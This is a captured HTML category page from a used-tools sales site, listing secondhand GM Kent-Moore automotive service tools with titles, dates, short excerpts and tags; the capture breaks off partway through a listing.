

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://usedhandtools.net/category/kent-moore/
body_size: 21452
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>Used Hand Tools | Category | kent-moore</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://usedhandtools.net/xmlrpc.php" />


<link rel="alternate" type="application/rss+xml" title="Used Hand Tools &raquo; Feed" href="https://usedhandtools.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Used Hand Tools &raquo; Comments Feed" href="https://usedhandtools.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Used Hand Tools &raquo; kent-moore Category Feed" href="https://usedhandtools.net/category/kent-moore/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///usedhandtools.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='surfarama_style-css'  href='https:///usedhandtools.net/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///usedhandtools.net/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///usedhandtools.net/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///usedhandtools.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///usedhandtools.net/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///usedhandtools.net/wp-content/themes/default/library/js/modernizr-2.6.2.min.js?ver=2.6.2'></script>
<script type='text/javascript' src='https:///usedhandtools.net/wp-includes/js/masonry.min.js?ver=3.1.2'></script>
<script type='text/javascript' src='https:///usedhandtools.net/wp-content/themes/default/library/js/imagesloaded.pkgd.min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///usedhandtools.net/wp-content/themes/default/library/js/scripts.js?ver=1.0.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://usedhandtools.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://usedhandtools.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
	 <style id="surfarama-styles" type="text/css">
	      </style>
	<script async type="text/javascript" src="/tarihuk.js"></script>
<script type="text/javascript" src="/biqini.js"></script>
</head>

<body class="archive category category-kent-moore category-1589 single-author">
<div id="container">
	<div id="search-box-wrap">
        <div id="search-box">
           <div id="close-x">x</div>
           <form role="search" method="get" id="searchform" class="searchform" action="https://usedhandtools.net/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form>        </div>
    </div>

	<header id="branding" role="banner">
      <div id="inner-header" class="clearfix">
		<div id="site-heading">
        				<div id="site-title"><a href="https://usedhandtools.net/" title="Used Hand Tools" rel="home">Used Hand Tools</a></div>
            		</div>
        
        <div id="social-media" class="clearfix">
            
        	            
            			
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
            <div id="search-icon"></div>
            
         </div>
		
      </div>
      
      <nav id="access" role="navigation">
			<h1 class="assistive-text section-heading">Main menu</h1>
			<div class="skip-link screen-reader-text"><a href="#content" title="Skip to content">Skip to content</a></div>
			<div class="menu"><ul><li ><a href="https://usedhandtools.net/">Home</a></li><li class="page_item page-item-6"><a href="https://usedhandtools.net/contact/">Contact</a></li><li class="page_item page-item-7"><a href="https://usedhandtools.net/privacy-policy-agreement/">Privacy Policy Agreement</a></li><li class="page_item page-item-8"><a href="https://usedhandtools.net/terms-of-use/">Terms of Use</a></li></ul></div>
		</nav><!-- #access -->
      
	</header><!-- #branding -->

    <div id="content" class="clearfix">
        
        <div id="main" class="clearfix" role="main">

			
				<header class="page-header">
					<h1 class="page-title">Category Archives: <span class="colortxt">kent-moore</span></h1>

									</header>
                
                <div id="grid-wrap" class="clearfix">

								
					<div class="grid-box">
					
<article id="post-8189" class="post-8189 post type-post status-publish format-standard has-post-thumbnail hentry category-kent-moore tag-chain tag-en-52436 tag-kent-moore tag-retention tag-tensioner tag-timing tag-tool" >
	
         	<div class="grid-box-img"><a href="https://usedhandtools.net/2024/01/kent-moore-en-52436-timing-chain-tensioner-retention-tool/" rel="bookmark" title="Kent-Moore EN-52436 Timing Chain Tensioner Retention Tool"><img width="60" height="80" src="https://usedhandtools.net/wp-content/sakeda/Kent_Moore_EN_52436_Timing_Chain_Tensioner_Retention_Tool_01_ywv.jpg" class="attachment-full wp-post-image" alt="Kent_Moore_EN_52436_Timing_Chain_Tensioner_Retention_Tool_01_ywv" /></a></div>
		
	    
    		        <span class="cat-links" >
            <a href="https://usedhandtools.net/category/kent-moore/" rel="tag">kent-moore</a>        </span>
            	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://usedhandtools.net/2024/01/kent-moore-en-52436-timing-chain-tensioner-retention-tool/" title="Permalink to Kent-Moore EN-52436 Timing Chain Tensioner Retention Tool" rel="bookmark">Kent-Moore EN-52436 Timing Chain Tensioner Retention Tool</a></h2>

				<div class="entry-meta">
			<span class="sep meta-by">Author </span> <span class="author vcard"><a class="url fn n" href="https://usedhandtools.net/author/admin/" title="View all posts by admin" rel="author">admin</a></span><span class="byline"> <span class="sep meta-on"> Date </span> <a href="https://usedhandtools.net/2024/01/kent-moore-en-52436-timing-chain-tensioner-retention-tool/" title="2:44 am" rel="bookmark"><time class="entry-date" datetime="2024-01-28T02:44:55+00:00">January 28, 2024</time></a></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->
    

	<div class="entry-content post_content">
		This Kent-Moore EN-52436 Timing Chain Tensioner Retention Tool is a reliable solution for any...			</div><!-- .entry-content -->

	<footer class="entry-meta">
					
						<span class="tag-links">
				Tagged <a href="https://usedhandtools.net/tag/chain/" rel="tag">chain</a>, <a href="https://usedhandtools.net/tag/en-52436/" rel="tag">en-52436</a>, <a href="https://usedhandtools.net/tag/kent-moore/" rel="tag">kent-moore</a>, <a href="https://usedhandtools.net/tag/retention/" rel="tag">retention</a>, <a href="https://usedhandtools.net/tag/tensioner/" rel="tag">tensioner</a>, <a href="https://usedhandtools.net/tag/timing/" rel="tag">timing</a>, <a href="https://usedhandtools.net/tag/tool/" rel="tag">tool</a>			</span>
			<span class="sep"> | </span>
					
		
			</footer><!-- #entry-meta -->
</article><!-- #post-8189 -->
					</div>
                    
				
					<div class="grid-box">
					
<article id="post-8157" class="post-8157 post type-post status-publish format-standard has-post-thumbnail hentry category-kent-moore tag-composition tag-fuel tag-j-44175 tag-kent-moore tag-tested tag-tester tag-works" >
	
         	<div class="grid-box-img"><a href="https://usedhandtools.net/2024/01/kent-moore-j-44175-fuel-composition-tester-tested-works/" rel="bookmark" title="Kent-Moore J-44175 Fuel Composition Tester TESTED WORKS"><img width="60" height="80" src="https://usedhandtools.net/wp-content/sakeda/Kent_Moore_J_44175_Fuel_Composition_Tester_TESTED_WORKS_01_pql.jpg" class="attachment-full wp-post-image" alt="Kent_Moore_J_44175_Fuel_Composition_Tester_TESTED_WORKS_01_pql" /></a></div>
		
	    
    		        <span class="cat-links" >
            <a href="https://usedhandtools.net/category/kent-moore/" rel="tag">kent-moore</a>        </span>
            	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://usedhandtools.net/2024/01/kent-moore-j-44175-fuel-composition-tester-tested-works/" title="Permalink to Kent-Moore J-44175 Fuel Composition Tester TESTED WORKS" rel="bookmark">Kent-Moore J-44175 Fuel Composition Tester TESTED WORKS</a></h2>

				<div class="entry-meta">
			<span class="sep meta-by">Author </span> <span class="author vcard"><a class="url fn n" href="https://usedhandtools.net/author/admin/" title="View all posts by admin" rel="author">admin</a></span><span class="byline"> <span class="sep meta-on"> Date </span> <a href="https://usedhandtools.net/2024/01/kent-moore-j-44175-fuel-composition-tester-tested-works/" title="2:02 am" rel="bookmark"><time class="entry-date" datetime="2024-01-20T02:02:49+00:00">January 20, 2024</time></a></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->
    

	<div class="entry-content post_content">
		This Kent-Moore J-44175 Fuel Composition Tester has been fully tested and is in good...			</div><!-- .entry-content -->

	<footer class="entry-meta">
					
						<span class="tag-links">
				Tagged <a href="https://usedhandtools.net/tag/composition/" rel="tag">composition</a>, <a href="https://usedhandtools.net/tag/fuel/" rel="tag">fuel</a>, <a href="https://usedhandtools.net/tag/j-44175/" rel="tag">j-44175</a>, <a href="https://usedhandtools.net/tag/kent-moore/" rel="tag">kent-moore</a>, <a href="https://usedhandtools.net/tag/tested/" rel="tag">tested</a>, <a href="https://usedhandtools.net/tag/tester/" rel="tag">tester</a>, <a href="https://usedhandtools.net/tag/works/" rel="tag">works</a>			</span>
			<span class="sep"> | </span>
					
		
			</footer><!-- #entry-meta -->
</article><!-- #post-8157 -->
					</div>
                    
				
					<div class="grid-box">
					
<article id="post-7865" class="post-7865 post type-post status-publish format-standard has-post-thumbnail hentry category-kent-moore tag-5l40e tag-j-45784 tag-kent-moore tag-on-car tag-service tag-specialty tag-tools" >
	
         	<div class="grid-box-img"><a href="https://usedhandtools.net/2023/11/kent-moore-tools-j-45784-5l40e-on-car-service-kit-specialty-tools-set/" rel="bookmark" title="Kent-Moore Tools J-45784 5L40E On-Car Service Kit Specialty Tools Set"><img width="80" height="63" src="https://usedhandtools.net/wp-content/sakeda/Kent_Moore_Tools_J_45784_5L40E_On_Car_Service_Kit_Specialty_Tools_Set_01_gzin.jpg" class="attachment-full wp-post-image" alt="Kent_Moore_Tools_J_45784_5L40E_On_Car_Service_Kit_Specialty_Tools_Set_01_gzin" /></a></div>
		
	    
    		        <span class="cat-links" >
            <a href="https://usedhandtools.net/category/kent-moore/" rel="tag">kent-moore</a>        </span>
            	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://usedhandtools.net/2023/11/kent-moore-tools-j-45784-5l40e-on-car-service-kit-specialty-tools-set/" title="Permalink to Kent-Moore Tools J-45784 5L40E On-Car Service Kit Specialty Tools Set" rel="bookmark">Kent-Moore Tools J-45784 5L40E On-Car Service Kit Specialty Tools Set</a></h2>

				<div class="entry-meta">
			<span class="sep meta-by">Author </span> <span class="author vcard"><a class="url fn n" href="https://usedhandtools.net/author/admin/" title="View all posts by admin" rel="author">admin</a></span><span class="byline"> <span class="sep meta-on"> Date </span> <a href="https://usedhandtools.net/2023/11/kent-moore-tools-j-45784-5l40e-on-car-service-kit-specialty-tools-set/" title="6:09 am" rel="bookmark"><time class="entry-date" datetime="2023-11-06T06:09:57+00:00">November 6, 2023</time></a></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->
    

	<div class="entry-content post_content">
		Please check photos for any missing pieces.			</div><!-- .entry-content -->

	<footer class="entry-meta">
					
						<span class="tag-links">
				Tagged <a href="https://usedhandtools.net/tag/5l40e/" rel="tag">5l40e</a>, <a href="https://usedhandtools.net/tag/j-45784/" rel="tag">j-45784</a>, <a href="https://usedhandtools.net/tag/kent-moore/" rel="tag">kent-moore</a>, <a href="https://usedhandtools.net/tag/on-car/" rel="tag">on-car</a>, <a href="https://usedhandtools.net/tag/service/" rel="tag">service</a>, <a href="https://usedhandtools.net/tag/specialty/" rel="tag">specialty</a>, <a href="https://usedhandtools.net/tag/tools/" rel="tag">tools</a>			</span>
			<span class="sep"> | </span>
					
		
			</footer><!-- #entry-meta -->
</article><!-- #post-7865 -->
					</div>
                    
				
					<div class="grid-box">
					
<article id="post-7585" class="post-7585 post type-post status-publish format-standard has-post-thumbnail hentry category-kent-moore tag-ch-48027 tag-digital tag-gauge tag-kent-moore tag-pressure tag-remote tag-vacuum" >
	
         	<div class="grid-box-img"><a href="https://usedhandtools.net/2023/08/spx-kent-moore-ch-48027-100-digital-remote-pressure-vacuum-gauge/" rel="bookmark" title="SPX Kent-Moore CH-48027 100 Digital Remote Pressure / Vacuum Gauge"><img width="60" height="80" src="https://usedhandtools.net/wp-content/sakeda/SPX_Kent_Moore_CH_48027_100_Digital_Remote_Pressure_Vacuum_Gauge_01_yne.jpg" class="attachment-full wp-post-image" alt="SPX_Kent_Moore_CH_48027_100_Digital_Remote_Pressure_Vacuum_Gauge_01_yne" /></a></div>
		
	    
    		        <span class="cat-links" >
            <a href="https://usedhandtools.net/category/kent-moore/" rel="tag">kent-moore</a>        </span>
            	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://usedhandtools.net/2023/08/spx-kent-moore-ch-48027-100-digital-remote-pressure-vacuum-gauge/" title="Permalink to SPX Kent-Moore CH-48027 100 Digital Remote Pressure / Vacuum Gauge" rel="bookmark">SPX Kent-Moore CH-48027 100 Digital Remote Pressure / Vacuum Gauge</a></h2>

				<div class="entry-meta">
			<span class="sep meta-by">Author </span> <span class="author vcard"><a class="url fn n" href="https://usedhandtools.net/author/admin/" title="View all posts by admin" rel="author">admin</a></span><span class="byline"> <span class="sep meta-on"> Date </span> <a href="https://usedhandtools.net/2023/08/spx-kent-moore-ch-48027-100-digital-remote-pressure-vacuum-gauge/" title="8:23 pm" rel="bookmark"><time class="entry-date" datetime="2023-08-22T20:23:45+00:00">August 22, 2023</time></a></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->
    

	<div class="entry-content post_content">
		This SPX Kent-Moore CH-48027 100 Digital Remote Pressure / Vacuum Gauge is a top-of-the-line...			</div><!-- .entry-content -->

	<footer class="entry-meta">
					
						<span class="tag-links">
				Tagged <a href="https://usedhandtools.net/tag/ch-48027/" rel="tag">ch-48027</a>, <a href="https://usedhandtools.net/tag/digital/" rel="tag">digital</a>, <a href="https://usedhandtools.net/tag/gauge/" rel="tag">gauge</a>, <a href="https://usedhandtools.net/tag/kent-moore/" rel="tag">kent-moore</a>, <a href="https://usedhandtools.net/tag/pressure/" rel="tag">pressure</a>, <a href="https://usedhandtools.net/tag/remote/" rel="tag">remote</a>, <a href="https://usedhandtools.net/tag/vacuum/" rel="tag">vacuum</a>			</span>
			<span class="sep"> | </span>
					
		
			</footer><!-- #entry-meta -->
</article><!-- #post-7585 -->
					</div>
                    
				
					<div class="grid-box">
					
<article id="post-6723" class="post-6723 post type-post status-publish format-standard has-post-thumbnail hentry category-kent-moore tag-bracket tag-center tag-dealer tag-engine tag-j-41427 tag-kent-moore tag-lift tag-service tag-tool" >
	
         	<div class="grid-box-img"><a href="https://usedhandtools.net/2022/12/kent-moore-j-41427-engine-lift-bracket-tool-set-from-gm-dealer-service-center/" rel="bookmark" title="Kent-moore J-41427 Engine Lift Bracket Tool Set From Gm Dealer Service Center"><img width="80" height="62" src="https://usedhandtools.net/wp-content/sakeda/Kent_moore_J_41427_Engine_Lift_Bracket_Tool_Set_From_Gm_Dealer_Service_Center_01_zst.jpg" class="attachment-full wp-post-image" alt="Kent_moore_J_41427_Engine_Lift_Bracket_Tool_Set_From_Gm_Dealer_Service_Center_01_zst" /></a></div>
		
	    
    		        <span class="cat-links" >
            <a href="https://usedhandtools.net/category/kent-moore/" rel="tag">kent-moore</a>        </span>
            	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://usedhandtools.net/2022/12/kent-moore-j-41427-engine-lift-bracket-tool-set-from-gm-dealer-service-center/" title="Permalink to Kent-moore J-41427 Engine Lift Bracket Tool Set From Gm Dealer Service Center" rel="bookmark">Kent-moore J-41427 Engine Lift Bracket Tool Set From Gm Dealer Service Center</a></h2>

				<div class="entry-meta">
			<span class="sep meta-by">Author </span> <span class="author vcard"><a class="url fn n" href="https://usedhandtools.net/author/admin/" title="View all posts by admin" rel="author">admin</a></span><span class="byline"> <span class="sep meta-on"> Date </span> <a href="https://usedhandtools.net/2022/12/kent-moore-j-41427-engine-lift-bracket-tool-set-from-gm-dealer-service-center/" title="10:52 am" rel="bookmark"><time class="entry-date" datetime="2022-12-28T10:52:22+00:00">December 28, 2022</time></a></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->
    

	<div class="entry-content post_content">
		KENT-MOORE J-41427 ENGINE LIFT BRACKET TOOL SET FROM GM DEALER SERVICE CENTER KENT-MOORE J-41427...			</div><!-- .entry-content -->

	<footer class="entry-meta">
					
						<span class="tag-links">
				Tagged <a href="https://usedhandtools.net/tag/bracket/" rel="tag">bracket</a>, <a href="https://usedhandtools.net/tag/center/" rel="tag">center</a>, <a href="https://usedhandtools.net/tag/dealer/" rel="tag">dealer</a>, <a href="https://usedhandtools.net/tag/engine/" rel="tag">engine</a>, <a href="https://usedhandtools.net/tag/j-41427/" rel="tag">j-41427</a>, <a href="https://usedhandtools.net/tag/kent-moore/" rel="tag">kent-moore</a>, <a href="https://usedhandtools.net/tag/lift/" rel="tag">lift</a>, <a href="https://usedhandtools.net/tag/service/" rel="tag">service</a>, <a href="https://usedhandtools.net/tag/tool/" rel="tag">tool</a>			</span>
			<span class="sep"> | </span>
					
		
			</footer><!-- #entry-meta -->
</article><!-- #post-6723 -->
					</div>
                    
				
					<div class="grid-box">
					
<article id="post-6721" class="post-6721 post type-post status-publish format-standard has-post-thumbnail hentry category-kent-moore tag-auto tag-cooler tag-flusher tag-j-35944-20 tag-kent-moore tag-line tag-service tag-tool tag-transmission" >
	
         	<div class="grid-box-img"><a href="https://usedhandtools.net/2022/12/gm-kent-moore-j-35944-20-transmission-oil-cooler-line-flusher-auto-service-tool-2/" rel="bookmark" title="Gm Kent-moore J-35944-20 Transmission Oil Cooler Line Flusher Auto Service Tool"><img width="80" height="60" src="https://usedhandtools.net/wp-content/sakeda/Gm_Kent_moore_J_35944_20_Transmission_Oil_Cooler_Line_Flusher_Auto_Service_Tool_01_bn.jpg" class="attachment-full wp-post-image" alt="Gm_Kent_moore_J_35944_20_Transmission_Oil_Cooler_Line_Flusher_Auto_Service_Tool_01_bn" /></a></div>
		
	    
    		        <span class="cat-links" >
            <a href="https://usedhandtools.net/category/kent-moore/" rel="tag">kent-moore</a>        </span>
            	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://usedhandtools.net/2022/12/gm-kent-moore-j-35944-20-transmission-oil-cooler-line-flusher-auto-service-tool-2/" title="Permalink to Gm Kent-moore J-35944-20 Transmission Oil Cooler Line Flusher Auto Service Tool" rel="bookmark">Gm Kent-moore J-35944-20 Transmission Oil Cooler Line Flusher Auto Service Tool</a></h2>

				<div class="entry-meta">
			<span class="sep meta-by">Author </span> <span class="author vcard"><a class="url fn n" href="https://usedhandtools.net/author/admin/" title="View all posts by admin" rel="author">admin</a></span><span class="byline"> <span class="sep meta-on"> Date </span> <a href="https://usedhandtools.net/2022/12/gm-kent-moore-j-35944-20-transmission-oil-cooler-line-flusher-auto-service-tool-2/" title="10:49 pm" rel="bookmark"><time class="entry-date" datetime="2022-12-27T22:49:13+00:00">December 27, 2022</time></a></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->
    

	<div class="entry-content post_content">
		GM KENT-MOORE J-35944-20 TRANSMISSION OIL COOLER LINE FLUSHER AUTO SERVICE TOOL GM KENT-MOORE J-35944-20...			</div><!-- .entry-content -->

	<footer class="entry-meta">
					
						<span class="tag-links">
				Tagged <a href="https://usedhandtools.net/tag/auto/" rel="tag">auto</a>, <a href="https://usedhandtools.net/tag/cooler/" rel="tag">cooler</a>, <a href="https://usedhandtools.net/tag/flusher/" rel="tag">flusher</a>, <a href="https://usedhandtools.net/tag/j-35944-20/" rel="tag">j-35944-20</a>, <a href="https://usedhandtools.net/tag/kent-moore/" rel="tag">kent-moore</a>, <a href="https://usedhandtools.net/tag/line/" rel="tag">line</a>, <a href="https://usedhandtools.net/tag/service/" rel="tag">service</a>, <a href="https://usedhandtools.net/tag/tool/" rel="tag">tool</a>, <a href="https://usedhandtools.net/tag/transmission/" rel="tag">transmission</a>			</span>
			<span class="sep"> | </span>
					
		
			</footer><!-- #entry-meta -->
</article><!-- #post-6721 -->
					</div>
                    
				
					<div class="grid-box">
					
<article id="post-6667" class="post-6667 post type-post status-publish format-standard has-post-thumbnail hentry category-kent-moore tag-fuel tag-installer tag-j-29187 tag-kent-moore tag-nice tag-remover tag-sending tag-socket tag-unit tag-wrench" >
	
         	<div class="grid-box-img"><a href="https://usedhandtools.net/2022/12/gm-kent-moore-j-29187-fuel-sending-unit-remover-installer-wrench-socket-nice/" rel="bookmark" title="Gm Kent-moore J-29187 Fuel Sending Unit Remover &amp; Installer Wrench Socket Nice"><img width="80" height="60" src="https://usedhandtools.net/wp-content/sakeda/Gm_Kent_moore_J_29187_Fuel_Sending_Unit_Remover_Installer_Wrench_Socket_Nice_01_yxq.jpg" class="attachment-full wp-post-image" alt="Gm_Kent_moore_J_29187_Fuel_Sending_Unit_Remover_Installer_Wrench_Socket_Nice_01_yxq" /></a></div>
		
	    
    		        <span class="cat-links" >
            <a href="https://usedhandtools.net/category/kent-moore/" rel="tag">kent-moore</a>        </span>
            	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://usedhandtools.net/2022/12/gm-kent-moore-j-29187-fuel-sending-unit-remover-installer-wrench-socket-nice/" title="Permalink to Gm Kent-moore J-29187 Fuel Sending Unit Remover &amp; Installer Wrench Socket Nice" rel="bookmark">Gm Kent-moore J-29187 Fuel Sending Unit Remover &#038; Installer Wrench Socket Nice</a></h2>

				<div class="entry-meta">
			<span class="sep meta-by">Author </span> <span class="author vcard"><a class="url fn n" href="https://usedhandtools.net/author/admin/" title="View all posts by admin" rel="author">admin</a></span><span class="byline"> <span class="sep meta-on"> Date </span> <a href="https://usedhandtools.net/2022/12/gm-kent-moore-j-29187-fuel-sending-unit-remover-installer-wrench-socket-nice/" title="9:38 am" rel="bookmark"><time class="entry-date" datetime="2022-12-14T09:38:37+00:00">December 14, 2022</time></a></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->
    

	<div class="entry-content post_content">
		GM KENT-MOORE J-29187 FUEL SENDING UNIT REMOVER &#038; INSTALLER WRENCH SOCKET NICE USED FUEL...			</div><!-- .entry-content -->

	<footer class="entry-meta">
					
						<span class="tag-links">
				Tagged <a href="https://usedhandtools.net/tag/fuel/" rel="tag">fuel</a>, <a href="https://usedhandtools.net/tag/installer/" rel="tag">installer</a>, <a href="https://usedhandtools.net/tag/j-29187/" rel="tag">j-29187</a>, <a href="https://usedhandtools.net/tag/kent-moore/" rel="tag">kent-moore</a>, <a href="https://usedhandtools.net/tag/nice/" rel="tag">nice</a>, <a href="https://usedhandtools.net/tag/remover/" rel="tag">remover</a>, <a href="https://usedhandtools.net/tag/sending/" rel="tag">sending</a>, <a href="https://usedhandtools.net/tag/socket/" rel="tag">socket</a>, <a href="https://usedhandtools.net/tag/unit/" rel="tag">unit</a>, <a href="https://usedhandtools.net/tag/wrench/" rel="tag">wrench</a>			</span>
			<span class="sep"> | </span>
					
		
			</footer><!-- #entry-meta -->
</article><!-- #post-6667 -->
					</div>
                    
				
					<div class="grid-box">
					
<article id="post-6511" class="post-6511 post type-post status-publish format-standard has-post-thumbnail hentry category-kent-moore tag-adapter tag-automotive tag-compressor tag-dealer tag-j-43649-10 tag-kent-moore tag-spring tag-tools tag-valve" >
	
         	<div class="grid-box-img"><a href="https://usedhandtools.net/2022/11/gm-kent-moore-j-43649-10-valve-spring-compressor-adapter-automotive-dealer-tools/" rel="bookmark" title="Gm Kent-moore J-43649-10 Valve Spring Compressor Adapter Automotive Dealer Tools"><img width="80" height="60" src="https://usedhandtools.net/wp-content/sakeda/Gm_Kent_moore_J_43649_10_Valve_Spring_Compressor_Adapter_Automotive_Dealer_Tools_01_ejof.jpg" class="attachment-full wp-post-image" alt="Gm_Kent_moore_J_43649_10_Valve_Spring_Compressor_Adapter_Automotive_Dealer_Tools_01_ejof" /></a></div>
		
	    
    		        <span class="cat-links" >
            <a href="https://usedhandtools.net/category/kent-moore/" rel="tag">kent-moore</a>        </span>
            	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://usedhandtools.net/2022/11/gm-kent-moore-j-43649-10-valve-spring-compressor-adapter-automotive-dealer-tools/" title="Permalink to Gm Kent-moore J-43649-10 Valve Spring Compressor Adapter Automotive Dealer Tools" rel="bookmark">Gm Kent-moore J-43649-10 Valve Spring Compressor Adapter Automotive Dealer Tools</a></h2>

				<div class="entry-meta">
			<span class="sep meta-by">Author </span> <span class="author vcard"><a class="url fn n" href="https://usedhandtools.net/author/admin/" title="View all posts by admin" rel="author">admin</a></span><span class="byline"> <span class="sep meta-on"> Date </span> <a href="https://usedhandtools.net/2022/11/gm-kent-moore-j-43649-10-valve-spring-compressor-adapter-automotive-dealer-tools/" title="10:18 pm" rel="bookmark"><time class="entry-date" datetime="2022-11-04T22:18:07+00:00">November 4, 2022</time></a></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->
    

	<div class="entry-content post_content">
		GM KENT-MOORE J-43649-10 VALVE SPRING COMPRESSOR ADAPTER AUTOMOTIVE DEALER TOOLS GM KENT-MOORE J-43649-10 VALVE...			</div><!-- .entry-content -->

	<footer class="entry-meta">
					
						<span class="tag-links">
				Tagged <a href="https://usedhandtools.net/tag/adapter/" rel="tag">adapter</a>, <a href="https://usedhandtools.net/tag/automotive/" rel="tag">automotive</a>, <a href="https://usedhandtools.net/tag/compressor/" rel="tag">compressor</a>, <a href="https://usedhandtools.net/tag/dealer/" rel="tag">dealer</a>, <a href="https://usedhandtools.net/tag/j-43649-10/" rel="tag">j-43649-10</a>, <a href="https://usedhandtools.net/tag/kent-moore/" rel="tag">kent-moore</a>, <a href="https://usedhandtools.net/tag/spring/" rel="tag">spring</a>, <a href="https://usedhandtools.net/tag/tools/" rel="tag">tools</a>, <a href="https://usedhandtools.net/tag/valve/" rel="tag">valve</a>			</span>
			<span class="sep"> | </span>
					
		
			</footer><!-- #entry-meta -->
</article><!-- #post-6511 -->
					</div>
                    
				
					<div class="grid-box">
					
<article id="post-6321" class="post-6321 post type-post status-publish format-standard has-post-thumbnail hentry category-kent-moore tag-cooling tag-evacuate tag-ge-47716 tag-kent-moore tag-refill tag-system" >
	
         	<div class="grid-box-img"><a href="https://usedhandtools.net/2022/09/kent-moore-ge-47716-cooling-system-evacuate-and-refill-kit/" rel="bookmark" title="Kent-Moore GE-47716 Cooling System Evacuate and Refill Kit"><img width="80" height="60" src="https://usedhandtools.net/wp-content/sakeda/Kent_Moore_GE_47716_Cooling_System_Evacuate_and_Refill_Kit_01_xrzd.jpg" class="attachment-full wp-post-image" alt="Kent_Moore_GE_47716_Cooling_System_Evacuate_and_Refill_Kit_01_xrzd" /></a></div>
		
	    
    		        <span class="cat-links" >
            <a href="https://usedhandtools.net/category/kent-moore/" rel="tag">kent-moore</a>        </span>
            	
	<header class="entry-header">
